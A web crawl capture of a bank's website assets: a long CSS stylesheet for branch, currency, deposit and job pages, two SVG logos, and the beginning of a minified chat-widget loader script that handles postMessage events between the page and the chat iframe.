html[dir="ltr"] .sui-layout-main {
    width: 76%;
    padding: 32px 0 32px 0px;
}
/*search ui rtl*/
html[dir="rtl"] .sui-result__details {
    padding: 4px 24px;
}

.loborlCoinsSelect label {
    padding: 0 0 0 5px;
}

.joiningBenefits p {
    font-size: 16px;
}

.joiningBenefits strong- > p {
    font-size: 20px;
}

.wrapperRelative .intro .title {
    margin-bottom: 0px !important;
}

.siteMap > hr {
    border-color: #ff780b;
    border-width: 2px;
    border-radius: 20px;
    margin: 20px 0;
}

.messages .carousel-fade .carousel-item {
    background-color: transparent;
}

.currencyConverter-content input::placeholder {
    font-size: 0.875rem;
    transform: translateY(-4px);
}

.currencyConverter #upToDate {
    text-align: end;
    font-size: 12px;
    margin-bottom: 20px;
    margin-left: 132px;
}

.currencyConverter-content {
    margin-bottom: 0px;
}

.currencyConverter .intro h2.title {
    font-weight: 400 !important;
}

@media (max-width: 767.98px) {
    .currencyConverter #upToDate {
        text-align: end;
        margin-left: 0px;
    }
}

.currencyConverter-content .sum .form-control {
    color: #323c4b;
}

@media (min-width: 768px) {
    .currencyConverter-content .sum .sumInfo {
        text-align: center;
        margin-top: 21px;
        font-size: 14px;
    }

    .filters .dropdown .dropdown-toggle:focus {
        outline: 2px solid rgba(0, 123, 255, 0.25);
    }
}

.currencyConverter-content .swap {
    background: url("/images/group-7.svg") center center/19px auto no-repeat !important;
    width: 30px;
    height: 30px;
    margin-top: 2rem;
}

@media (max-width: 767.98px) {
    .currencyConverter-content input {
        text-align: center;
    }

    .currencyConverter-content .bootstrap-select .dropdown-menu li {
        border-bottom: solid 0.8px #ebecec;
        margin: 6px 5px 0 12px;
    }
}

.mcCalculator:focus {
    border-color: #ff823d;
    outline: dashed;
}

/*focus on ahref- make border on span*/
a.carousel-control-prev:focus span {
    border: 1px solid black;
}

a.carousel-control-next:focus span {
    border: 1px solid black;
}

#localBranches-nav-tabContent .dropdown-menu li.dropdown-header {
    background-color: #f2f2f2;
    font-weight: 600;
    font-size: 1rem;
    margin-right: -15px;
    color: #323c4b;
}

#localBranches-nav-tabContent .dropdown-divider {
    display: none;
}

#localBranches-nav-tabContent .dropdown-menu.show {
    min-width: 10rem !important;
}

.branchesResults div.yahav {
    color: #ff780b;
    margin: 10px 0 0 0;
}

.blResultItem .card-header .yahavBranch {
    text-align: center;
    color: #303c4c;
    background-color: #f0f0f0;
    min-height: 40px;
    padding-top: 5px;
}

@media (max-width:420px) {
    .creditCardClub .btn-mizrahi {
        margin-top: 5px;
    }
}

.floatLabel span.error {
    color: #EB0000;
}

#localBranches-nav-tabContent .dropdown-menu.show {
    background: #fff;
    border-radius: 10px;
}

button.btn.navigateBranches {
    display: none;
}

@media(max-width:768px) {
    span.navigateBranch {
        display: none;
    }

    .iconNavigateBtn {
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='45' viewBox='0 0 36 45'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Ccircle cx='18' cy='18' r='18' fill='%23FF780B'/%3E%3Ccircle cx='18.5' cy='43.5' r='1.5' fill='%23FF780B'/%3E%3Cpath fill='%23FF780B' d='M18.5 40L15 35h7z'/%3E%3Ccircle cx='18' cy='18' r='7' fill='%23FFF'/%3E%3C/g%3E%3C/svg%3E") no-repeat center;
        background-size: contain;
        display: block;
        height: 45px;
        position: relative;
    }

    button.btn.navigateBranches {
        display: initial;
        color: #ff780b;
        font-size: 12px;
    }

    .branchNavigateModal .modal-content {
        margin-right: 25px;
        margin-left: 25px;
    }

    .branchNavigateModal .modal-body {
        padding: 0;
    }

    .branchNavigateModal .navigateBranchModal {
        display: flex;
        flex-direction: column;
        padding-inline-start: 10px;
        margin-bottom: 0;
    }

    li.navigateLiBranches {
        list-style-type: none;
        font-size: 20px;
        padding: 0.5rem;
    }

    li#navigateLiMaps, li#navigateLiWaze {
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }

    img.imgNavigateBranches {
        width: 10%;
    }

    .branchNavigateModal .modal-header.slate {
        padding: 0.5rem 1rem;
    }
}

/*accordionMacro*/
.accordion .titlePage {
    color: #000000;
}

.accordion .body-accordion {
    background-color: #f0f0f0;
    border: none;
}

.accordion .titlePage:after {
    font-family: 'mizrahicons' !important;
    content: "\e908";
    vertical-align: -0.1em;
    border: 0;
    transition: transform 0.5s;
}

.accordion .titlePage:not(.collapsed):after {
    transform: rotate(180deg);
    transition: transform 0.5s;
}

.accordion .card-header {
    border-bottom: none;
}


/*marketerPage*/
.mortgageOptions .custom-control-inline {
    margin-right: 0;
}

.mortgageOptions span.error {
    position: relative;
    font-size: 12px;
    line-height: 1;
    padding: .1rem .3rem 0;
    color: red;
    display: none;
}

    .mortgageOptions span.error.field-validation-error {
        display: block;
    }

.subAreatTitle {
    padding: 0;
}

/*ShortMortgageCalc*/
@media (max-width:768px) {
    .equitySum {
        order: -2;
        margin: 10px;
    }

    .repayments {
        order: -1;
        margin: 10px;
    }
}

#main-nav .dropdown-menu > li > a[role=heading] {
    cursor: default;
}

.magazinCards .double .large figure {
    flex: 0 0 100%;
    max-width: 100%;
    padding-top: 100%;
}

.magazinCards .double .large .magazinCard {
    position: absolute;
    z-index: 1;
    background: #fff;
    right: 0;
    top: 0;
    width: 100%;
    right: 0;
}

/* account banefits - lobby display */
.lobbyBenefits .accountBenefits {
    max-width: 800px;
    text-align: center;
    margin: 0 auto;
}

    .lobbyBenefits .accountBenefits > h2, .lobbyBenefits .accountBenefits > h3, .lobbyBenefits .accountBenefits > h4, .lobbyBenefits .accountBenefits > h5 {
        margin-bottom: 3rem;
    }

    .lobbyBenefits .accountBenefits figure {
        display: flex;
        margin: 0 auto 0.4rem;
        width: 100%;
        height: 70px;
        text-align: center;
    }

    .lobbyBenefits .accountBenefits img {
        display: block;
        margin: auto;
    }

    .lobbyBenefits .accountBenefits .text {
        margin-bottom: 1rem;
    }

@media (min-width: 768px) {
    .lobbyBenefits .accountBenefits .col {
        flex: 0 0 50%;
        max-width: 50%;
    }
}

@media (min-width: 992px) {
    .lobbyBenefits .accountBenefits .col {
        flex: 0 0 25%;
        max-width: 25%;
    }
}

.hideInfoTool {
    display: none !important;
}

.intro .clearfix.wrapperTopAlert {
    right: 2.5%;
    top: 25%;
}

.nav-item .hamburgerMenu:before {
    font-family: 'mizrahicons' !important;
    font-weight: bold;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e90d";
    margin: 0 0 0 10px;
    vertical-align: -0.1em;
}

.block-spacing {
    margin: 5px 0 10px;
}

g.raphael-group-4-creditgroup {
    display: none;
}

.buttonTabsNav .nav-item:focus {
    outline: -webkit-focus-ring-color dotted 1px;
}

@media (min-width: 768px) {
    .magazinCards .single .inner > .magazinCard:not(.orange):not(.video):not(.noImg) {
        margin-top: 0;
        margin-bottom: 2em;
    }
}

.job:not(.d-none) {
    border-top: 2px solid rgba(151, 151, 151, 0.47);
}

.filterItemsWrapper .job:first-child {
    border-top: none !important;
}

/*.tooltip {
    top: 935px !important;
}*/

.tooltip-inner {
    font-size: 1.3em;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15), 0 -4px 8px rgba(0, 0, 0, 0.15), 4px 0 8px rgba(0, 0, 0, 0.15), -4px 0 8px rgba(0, 0, 0, 0.15);
}

/* Guarantees Validation */

.GuaranteeNumber {
    display: flex;
    flex-direction: row;
    justify-content: center;
    gap: 1rem;
}

.sumGuarantee, .validityGuarantee, .dataForGuarantee {
    font-weight: bold;
    float: right;
}

.sum-section, .validity-section {
    display: flex;
    flex-direction: column;
}

.dataFor-section {
    display: flex;
    flex-direction: column;
    text-align: start;
    margin-right: 4rem;
}

.GuaranteeNumberData {
    font-weight: bold;
}

.projectBox h3 {
    font-weight: 400;
}

@media(max-width:768px) {
    .dataFor-section {
        text-align: inherit;
        margin-right: 0;
    }

    .GuaranteeNumber {
        flex-direction: column;
        gap: 0;
        margin-bottom: 1rem;
    }

    .projectBox h3 {
        margin-bottom: 0;
        font-size: 16px;
    }
}

.umb-block-grid__layout-item:has(.bg-white-two) {
    margin-top: 0;
    margin-bottom: 0;
}

@media (min-width: 768px) {
    .filterBlock .title {
        margin: 40px 0px 30px 0px;
    }
}

.wrapperTopAlert {
    margin-bottom: 25px;
}

.loaded .localBranches .topAlert {
    width: 80%;
}

.localBranches .topAlert a {
    text-decoration: none;
}

@media (max-width: 768px) {
    .filterBlock .text-center {
        padding: 1.5rem 0 2.5rem;
    }
}

#allCurrencies a {
    background: #fff;
    color: #ff780b;
    font-weight: bold;
    font-size: 14px;
    display: inline-block;
    margin: 0 0 0.8rem 0;
    vertical-align: top;
}

    #allCurrencies a:after {
        font-family: "mizrahicons" !important;
        content: "\e907";
    }

/* Nabat deposits */
@media (min-width: 768px) {

    #foreignTitle, #legalNoteContainer p {
        display: inline-block;
        font-weight: normal;
        vertical-align: middle;
        margin-top: 0.5rem;
    }

    #foreignTable button, .foreignFile {
        position: absolute;
        inset-inline-end: 0rem;
        margin-left: 0.625rem;
    }

    .foreignFile {
        margin-left: 8rem;
    }

    #depAmountError {
        position: absolute;
    }
}

#depAmountError {
    width: fit-content;
}

#foreignSearchResults button {
    float: left;
}

#foreignTitle {
    display: inline-block;
    font-weight: normal;
}

#foreignTableHeader {
    align-content: center;
    text-align: center;
}

#foreignTable .table-responsive {
    margin-bottom: 2.5em;
}

@media (width < 420px) {
    .nabatFilter:has(.depositType) .btn-mizrahi {
        margin-top: 1rem;
    }
}

@media (max-width: 768px) {
    .nabatFilter {
        margin-top: 2em;
        flex-flow: column;
        align-items: center;
    }

        .nabatFilter .form-group {
            width: 70% !important;
            margin-top: 0.35rem !important;
        }

    .depositType label {
        width: auto !important;
    }

    #accordionDeposits thead {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1;
    }

    #accordionDeposits .table-responsive {
        padding-top: 0 !important;
        overflow-x: auto;
        max-height: 400px;
    }

    #foreignTableHeader {
        margin-bottom: 1rem;
    }

    #depositPeriodDropdown .dropdown-menu {
        width: 100%;
        top: 100% !important;
        transform: translateY(0) !important;
    }
}

#filterButton {
    padding: 0.5rem 2.2rem;
    padding-left: 4em;
    border-radius: 10px;
    font-weight: normal;
}

    #filterButton:after, #filterButton[aria-expanded=true]:after {
        position: absolute;
        padding: 10px;
        margin-right: 5.5rem;
        font-size: 130%;
    }

.foreignTblSubHeaders th {
    width: 5em;
    min-width: 5em;
}

.nabatFilter .form-group {
    margin: 0 10px 1rem;
}

.nabatFilter .currency-form-group {
    width: 110px !important;
}

.nabatFilter label {
    font-weight: normal;
    font-size: 0.95rem;
}

.nabatFilter .depositType .custom-control-label.shekel::after {
    color: #8f8f8f;
}

.nabatFilter .depositType .custom-control-label.foreign::before {
    color: #8f8f8f !important;
}

.nabatFilter .depositType .custom-control-label.shekel::before {
    color: #323c4b;
}

.nabatFilter .depositType .custom-control-label.foreign::after {
    color: #323c4b;
}

@media (max-width: 768px) {

    .currency-form-group .depositType {
        padding-top: 2.5em;
    }
}

@media (max-width: 992px) {
    .nabatFilter #showButton {
        margin-top: 2em;
    }
}

#accordionDeposits th {
    vertical-align: top !important;
}

#foreignSearchResults th {
    width: 25%;
}

#additionalResults td, #fixedResults td, #shekelSearchResults td {
    border-block: none;
}

#additionalResults .nabat-deposit-row td:first-of-type, #fixedResults .nabat-deposit-row td:first-of-type, #shekelSearchResults .nabat-deposit-row td:first-of-type {
    border-radius: 0 5px 5px 0;
}

#additionalResults .nabat-deposit-row td:last-of-type, #fixedResults .nabat-deposit-row td:last-of-type, #shekelSearchResults .nabat-deposit-row td:last-of-type {
    border-radius: 5px 0 0 5px;
}

#additionalResults tr, #fixedResults tr, #shekelSearchResults tr {
    outline: none;
}

.resText {
    padding: 0 0.625rem 0.5rem 0;
}

.resDate {
    padding-right: 0.625rem;
    font-size: 14px;
    margin-top: 0.5rem;
    margin-bottom: 0;
}

#accordionDeposits .paginationWrapper {
    margin-top: 1.5rem;
}

.nabatTable thead {
    position: sticky;
    top: -0.6rem;
    z-index: 1;
}

#accordionDeposits .table-responsive {
    max-height: 65vh;
    overflow-y: auto;
}

button.rc-pagination-item-link {
    border: none;
    background: transparent;
    font-size: 25px;
}

.rc-pagination-jump-prev button.rc-pagination-item-link, .rc-pagination-jump-next button.rc-pagination-item-link {
    display: none;
}

.rc-pagination-prev button:after {
    content: "\2039";
    display: block;
    margin-top: -5px;
}

.rc-pagination-next button:after {
    content: "\203A";
    display: block;
    margin-top: -5px;
}

.contactPannel .chat-tab {
    min-height: 370px;
}

.image-shadow {
    position: relative;
    display: inline-block;
}

    .image-shadow::after {
        content: "";
        position: absolute;
        bottom: 0;
        left: 0;
        right: 0;
        height: 100%;
        background: linear-gradient(to top, rgba(0, 0, 0, 0.8), transparent);
        pointer-events: none;
    }

    .image-shadow .splashTitle {
        z-index: 1;
        font-weight: normal;
        width: 80%;
        text-align: center;
    }

.tags-container, .jobDetails {
    margin: 2em 0;
}

.job-tag {
    display: inline-block;
    min-width: 115px;
    text-align: center;
    padding: 0.15em;
    margin-left: 0.4em;
    margin-bottom: 0.6em;
    border: 1px solid #323c4b;
    border-radius: 5px;
}

.job-buttons {
    margin: 3em 0 5em 0;
}

    .job-buttons button {
        font-weight: normal;
        padding: 0.4em 2em;
    }

.share-job-button {
    border: 1px solid #ff780b;
    margin-right: 0.5em;
}

.back-to-jobs {
    font-weight: bold;
    color: #ff780b;
}

    .back-to-jobs:hover {
        color: #ff780b;
    }

    .back-to-jobs::after {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\e907";
        line-height: 0.1;
        position: relative;
        top: 2px;
    }

.job {
    border-top: none !important;
    border-bottom: 2px solid rgba(151, 151, 151, 0.47);
    display: flow-root;
}

.jobData, .jobMeta {
    padding-right: 0;
}

.jobMeta {
    padding-left: 0;
}

@media (max-width: 767.98px) {
    .share-desktop {
        display: none;
    }

    .share-mobile {
        display: inline-block;
    }

    .apply-mobile {
        display: block !important;
        margin-top: 15px !important;
    }

    .apply-desktop {
        display: none !important;
    }

    .jobData {
        margin-top: 15px;
    }
}

@media (min-width: 768px) {
    .share-desktop {
        display: inline-block;
    }

    .share-mobile {
        display: none;
    }

    .apply-desktop {
        display: block !important;
    }

    .apply-mobile {
        display: none !important;
    }

    .job .btn {
        float: none;
        margin-right: 15px;
        margin-top: 15px;
    }

    .jobData, .jobMeta {
        display: inline-block;
    }
}

.share-job-item:hover {
    text-decoration: underline;
    cursor: pointer;
    color: #ff780b;
}

.copy-message {
    position: fixed;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: rgba(0, 0, 0, 0.85);
    color: #fff;
    padding: 12px 20px;
    border-radius: 8px;
    font-size: 16px;
    z-index: 10000;
    opacity: 0;
    transition: opacity 0.3s ease;
}

.jobPopup {
    min-width: 15em;
}

#passportNumberFormGroup .countries-codes {
    padding-right: 0;
}

    #passportNumberFormGroup .countries-codes select {
        border: solid 1px #ebecec;
    }

#passportNumberFormGroup .passportNum {
    padding: 0;
}

.mortgageBenefitRes {
    text-align: start;
    list-style-type: none;
}

    .mortgageBenefitRes li {
        padding-bottom: 0.5em;
    }
.umb-block-grid__layout-container {
    position: relative;
    display: grid;
    grid-template-columns: repeat(var(--umb-block-grid--grid-columns, 1), minmax(0, 1fr));
    grid-gap: 0px;
    grid-auto-flow: row;
    grid-auto-rows: minmax(50px, -webkit-min-content);
    grid-auto-rows: minmax(50px, min-content);
}

.umb-block-grid__layout-item {
    position: relative;
    /* For small devices we scale columnSpan by three, to make everything bigger than 1/3 take full width: */
    grid-column-end: span min(calc(var(--umb-block-grid--item-column-span, 1) * 3), var(--umb-block-grid--grid-columns));
    grid-row: span var(--umb-block-grid--item-row-span, 1);
}

.umb-block-grid__layout-item[data-force-left] {
    grid-column-start: 1;
}

.umb-block-grid__layout-item[data-force-right] {
    grid-column-start: calc(1 + var(--umb-block-grid--grid-columns) - var(--umb-block-grid--item-column-span));
}

.umb-block-grid__area-container, .umb-block-grid__block--view::part(area-container) {
    position: relative;
    display: grid;
    grid-template-columns: repeat(var(--umb-block-grid--area-grid-columns, var(--umb-block-grid--grid-columns, 1)), minmax(0, 1fr));
    grid-gap: 0px;
    grid-auto-flow: row;
    grid-auto-rows: minmax(50px, -webkit-min-content);
    grid-auto-rows: minmax(50px, min-content);
    width: 100%;
}

.umb-block-grid__area {
    position: relative;
    /* For small devices we scale columnSpan by three, to make everything bigger than 1/3 take full width: */
    grid-column-end: span min(calc(var(--umb-block-grid--item-column-span, 1) * 3), var(--umb-block-grid--grid-columns));
    grid-row: span var(--umb-block-grid--area-row-span, 1);
}

@media (min-width:1024px) {
    .umb-block-grid__layout-item {
        grid-column-end: span var(--umb-block-grid--item-column-span, 1);
    }
    .umb-block-grid__area {
        grid-column-end: span var(--umb-block-grid--area-column-span, 1);
    }
}

@media (max-width:600px) {
    .umb-block-grid__area-container {
        --umb-block-grid--area-grid-columns: 1!important;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mizrahi-tefahot.co.il/images/logo-m.svg
body_size: 1318
content:
<svg xmlns="http://www.w3.org/2000/svg" width="36.5" height="17.5" viewBox="-0.25 -0.25 36.5 17.5"><path fill="#3D444B" d="M36 8.387l-.514 1.128a5.426 5.426 0 0 1-2.24 2.098l-.801.387c.106-.795-.031-1.645-.416-2.549a6.787 6.787 0 0 0-1.633-2.258c-1.217-1.032-2.656-1.634-4.322-1.806-1.92-.172-3.744.29-5.473 1.387l-.48.064c-.15-.108-.16-.258-.033-.452 1.195-1.441 2.166-2.473 2.914-3.097C24.9 1.763 26.844.999 28.828.999c1.559 0 2.988.484 4.29 1.452 1.302 1.01 2.155 2.291 2.562 3.839.213.71.32 1.409.32 2.097zM.03 8.551c.259-.592.669-1.194 1.231-1.807l.647-.634A7.363 7.363 0 0 1 3.56 5.032L3.626 5c-.194.846-.097 1.712.292 2.6.367.845.95 1.605 1.75 2.282 1.188.993 2.613 1.574 4.275 1.743 1.9.17 3.725-.264 5.475-1.299l.486-.127c.129.127.129.273 0 .443C13.16 14.214 10.245 16 7.157 16c-1.62 0-3.034-.402-4.243-1.205C1.597 13.93.733 12.766.322 11.309A6.963 6.963 0 0 1 .03 8.551z"/><path fill="#F87D28" d="M32.43 11.553l.803-.395a5.478 5.478 0 0 0 2.252-2.133L36 7.876c0 3.238-1.298 5.744-3.893 7.515C30.477 16.464 28.738 17 26.895 17c-2.356 0-4.676-.996-6.949-2.986l-8.17-7.188C9.974 5.251 8.119 4.518 6.21 4.628a6.978 6.978 0 0 0-2.638.721l-.064.033a7.271 7.271 0 0 0-1.641 1.116l-.643.657C.665 7.789.258 8.413.001 9.025v-.032l.29-1.871c.364-1.269 1.04-2.494 2.027-3.675C4.184 1.15 6.511.001 9.299.001c1.137 0 2.177.175 3.12.525 1.094.46 2.231 1.225 3.411 2.298l7.753 7.056c2.767 2.448 5.714 3.007 8.847 1.673"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mizrahi-tefahot.co.il/media/vlwlbdf2/logo.svg
body_size: 4566
content:
<svg xmlns="http://www.w3.org/2000/svg" width="615" height="233" viewBox="-1.5 316.672 615 233"><path fill="#4D555A" d="M436.739 420.477c2.151-14.98-5.767-32.193-18.834-43.448-19.637-16.93-54.945-24.647-89.094-3.796-1.759 1.076-3.452 1.229-4.284.736-1.31-.774-1.108-2.697-.1-3.944 7.258-9.003 36.935-48.912 79.311-48.912 28.157 0 54.664 19.727 62.252 48.008 1.989 7.411 2.917 13.607 2.965 18.924 0 0-4.002 18.059-24.91 28.969a102.682 102.682 0 0 1-7.306 3.463"/><path fill="#F5821F" d="M286.24 342.996c10.002 9.036 63.982 56.6 70.494 62.342 35.133 30.983 67.281 22.123 87.306 11.672 20.908-10.906 24.92-28.97 24.91-28.97.091 5.996.976 42.572-35.108 66.378-23.615 15.592-64.676 27.794-110.447-11.972-9.132-7.938-67.344-57.877-73.851-63.62-35.138-30.978-69.405-20.392-89.596-2.807-5.934 5.168-13.551 14.066-16.663 21.999.206-3.682-.521-24.293 20.646-49.371 10.141-12.011 29.878-30.586 63.137-30.586 19.305.005 36.675 4.586 59.172 24.935"/><path fill="#4D555A" d="M145.79 423.407a69.74 69.74 0 0 1-2.491-25.441c3.137-7.908 10.724-16.792 16.648-21.941a72.276 72.276 0 0 1 15.539-10.385c-3.457 15.664 4.608 32.866 18.389 44.738 19.655 16.931 53.688 24.686 87.831 3.835 1.76-1.076 3.543-1.358 4.284-.736 1.2 1.008 1.157 2.572.11 3.944-7.005 9.204-36.065 49.165-78.456 49.165-28.152 0-53.755-15.032-61.854-43.179m-37.891 70.471c-.727 6.904-5.192 48.769-5.556 50.834-.402 2.252-2.362 3.29-4.365 3.29H85.465l5.752-50.089h-7.646a3.298 3.298 0 0 1-3.251-3.773c.253-2.214 2.472-4.164 4.681-4.164h18.518c3.591.005 4.619 1.554 4.38 3.902m137.972 25.116c1.95-15.74-9.759-29.013-28.1-29.013H200.99c-4.557 0-8.984 1.176-9.63 5.856l-2.582 22.242c0 .139.139 1.301.521 1.822.784 1.052 1.568 1.435 2.735 1.435h15.491c2.079 0 4.164-1.827 4.418-3.897.268-2.605-.784-3.509-2.214-3.509h-4.423l1.659-16.137h9.113c9.366 0 14.443 10.542 13.139 21.597-1.43 11.059-9.099 21.075-17.949 21.075h-21.73c-2.09 0-4.164 1.956-4.557 4.041-.129 1.955 1.176 3.504 3.122 3.504h22.113c17.835-.004 33.833-13.143 35.655-29.016m-65.966-10.663c-1.109 10.218-2.854 27.55-3.945 36.123-.263 2.586-1.478 3.552-3.619 3.552H159c.774-6.244 2.706-25.498 4.012-34.735 1.559-11.58-3.901-15.353-13.277-15.353h-10.06l-5.552 50.088h-16.356l5.814-50.088H118.9c-1.95 0-3.38-1.951-3.117-3.901.259-2.214 2.343-4.036 4.418-4.036h38.518c19.517-.001 22.361 7.679 21.186 18.35m-104.864 0c-1.147 10.476-2.959 28.358-3.987 36.658-.282 2.28-1.778 3.017-3.299 3.017H54.306c.783-6.244 2.581-25.498 3.882-34.735 1.821-12.623-5.341-15.353-13.268-15.353H34.726l-5.297 48.793c-.13 1.295-.521 1.295-.914 1.295H3.28c-1.821 0-3.504-1.95-3.251-4.03.263-1.955 2.214-3.644 4.557-3.644h9.127l4.882-42.414h-4.518c-1.951 0-3.386-1.951-3.118-3.901.254-2.214 2.343-4.035 4.547-4.035h38.389c19.645-.001 22.442 7.678 21.146 18.349m220.636 16.366l2.897-26.779h-7.545a3.379 3.379 0 0 1-3.332-3.772c.21-2.214 2.381-4.165 4.59-4.165h18.909c3.424 0 4.236 1.755 4.089 3.897-.229 3.37-2.778 27.043-2.778 27.043-1.349 15.228-9.979 29.064-35.171 27.19-14.941-1.1-25.642-12.097-24.418-27.19l1.086-9.821 2.161-21.123s3.423.009 5.938 0c6.636 0 11.398 3.504 10.771 10.274l-2.696 24.045c-.736 8.071 5.278 14.836 13.469 14.836 7.412.005 11.285-7.157 12.03-14.435m316.069-4.666c1.951-15.874-7.416-30.05-33.048-30.05h-31.743c-2.084 0-4.279 1.496-4.557 3.705-.301 2.405 1.057 4.231 3.252 4.231h5.082l-5.838 50.088h17.231s5.432-50.088 5.565-50.088h11.365c8.592 0 17.17 7.497 15.654 21.339-1.568 13.139-2.716 20.311-15.463 20.956l-2.864.268c-1.3 0-3.782 1.301-4.04 3.896a3.213 3.213 0 0 0 2.821 3.639l3.38.01c24.196 0 31.257-11.465 33.203-27.994m-85.517-22.113s-4.968 45.861-5.092 46.68c-.363 2.252-2.104 3.408-4.098 3.408h-12.775l5.833-50.088h-5.853c-1.955 0-3.39-1.951-3.122-4.04.254-2.08 2.338-3.896 4.418-3.896h27.454c1.96 0 3.39 1.559 3.127 3.514-.268 2.08-2.477 4.423-4.557 4.423h-5.335m-30.686 10.542c-1.033 10.083-2.745 27.104-4.084 35.635-.425 2.768-2.275 3.906-4.413 3.906h-12.837c2.328-18.887 2.979-24.839 3.925-34.607 1.086-11.088-3.107-15.734-12.866-15.734-5.718-.135-14.568 0-14.568 0a3.056 3.056 0 0 1-3.017-3.515c.248-2.214 2.313-4.164 4.394-4.164h21.73c19.517-.001 22.826 7.807 21.736 18.479m-53.407-.13a2474.115 2474.115 0 0 1-4.355 36.123c-.268 2.586-1.478 3.552-3.619 3.552h-13.746c.77-6.244 3.112-25.498 4.418-34.735 1.559-11.58-3.901-15.353-13.269-15.353h-10.193l-5.422 50.088h-16.53l5.738-50.088h-4.442c-1.945 0-3.38-1.951-3.117-3.901.263-2.214 2.348-4.035 4.428-4.035h38.513c19.517-.001 22.773 7.678 21.596 18.349m-71.121-14.453c-.373 3.188-2.396 23.743-2.777 26.627-.315 2.338-2.415 3.146-4.395 3.146h-11.197l2.888-25.737h-8.846a3.294 3.294 0 0 1-3.256-3.773c.259-2.214 2.472-4.164 4.681-4.164h18.575c2.969.003 4.599 1.615 4.327 3.901"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.mizrahi-tefahot.co.il/chat/1.91.0/loader.chat.js
body_size: 4291
content:
!function(){function e(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function t(t){for(var o=1;o<arguments.length;o++){var a=null!=arguments[o]?arguments[o]:{};o%2?e(Object(a),!0).forEach((function(e){n(t,e,a[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):e(Object(a)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))}))}return t}function n(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var r,c,i,d,s,l,u,p,m="",f="",h="",v=f,w=h,y=m,g="",b=null,_=null,E=null,C=!1,T="",A={},I=!1,S={},O="__chat_session",N=0,P=0,R="chat-iframe-parent-initial-popup",k="chat-iframe-parent",j="",L=["widget-closed","widget-open","widget-embedded","widget-closed-no-chat-button"],W=/^(https?:\/\/)?(www\.)?([^:\/\n\?\=]+)/gim,q=(l={},u=window.location.search,(p=u.slice(u.indexOf("?")+1,u.length))&&p.split("&").map((function(e){return e.split("=")})).forEach((function(e){l[e[0]]=e[1]})),l),x=function(e){if(e&&e.data&&e.data.chatEvent){var t=e.data.chatEvent;if(!t.type||!Array.isArray(S[t.type]))return;S[t.type].forEach((function(e){return e(t.args)}))}var n=e.data;switch(n.type){case"addClassToHtmlNode":window.document.querySelector("html").classList.add(n.className);break;case"removeClassFromHtmlNode":window.document.querySelector("html").classList.remove(n.className);break;case"saveHostPageTitle":j=document.title;break;case"getSizeParametersForPopup":var a=document.querySelector(".".concat(k));if(!a)return;N=a.getBoundingClientRect().height,P=a.getBoundingClientRect().width;break;case"addInitialPopupIframeParentStyle":if(n.height&&n.width){var i=document.querySelector('*[chat-host-page-custom-initial-popup-css="true"]');i&&(i.remove?i.remove():i.parentNode.removeChild(i));var d=N>n.height?N:n.height,s=document.createElement("style");s.innerHTML=".".concat(R," { height: ").concat(d,"px; width: ").concat(P+n.width,"px}"),s.setAttribute("chat-host-page-custom-initial-popup-css",!0),document.body.appendChild(s)}break;case"addInitialPopup":H();break;case"removeInitialPopup":B(),r&&M();break;case"setAppNotificationTitle":D(n.appNotificationTitle);break;case"removeAppNotificationTitle":M();break;case"executeHostPageFunction":var l;if(window.__INTERACTBOT_EXECUTE__&&"function"==typeof window.__INTERACTBOT_EXECUTE__[n.name])(l=window.__INTERACTBOT_EXECUTE__)[n.name].apply(l,o(n.args));else if(window[n.name]&&"function"==typeof window[n.name]){var u;(u=window)[n.name].apply(u,o(n.args))}break;case"addHostPageCustomCss":var p=document.createElement("style");p.innerHTML=n.hostPageCustomCss,p.setAttribute("chat-host-page-custom-css",!0),document.body.appendChild(p);break;case"saveRefreshTokenOnStorage":window.localStorage.setItem("".concat(O,"-").concat(T),n.refreshToken);break;case"getRefreshTokenFromStorage":b||(b=document.querySelector("#chat-widget-iframe"));var m=window.localStorage.getItem("".concat(O,"-").concat(T));b.contentWindow.postMessage({responseId:n.responseId,refreshToken:m||""},"*");break;case"getSessionId":b||(b=document.querySelector("#chat-widget-iframe")),b.contentWindow.postMessage({responseId:n.responseId,sessionId:c},"*");break;case"getUrlQuery":b||(b=document.querySelector("#chat-widget-iframe")),b.contentWindow.postMessage({responseId:n.responseId,variables:q},"*")}},B=function(){var e=document.querySelector(".".concat(R));e&&e.classList.remove(R)},H=function(){var e=document.querySelector(".".concat(k));e&&e.classList.add(R)},D=function(e){clearInterval(r);var 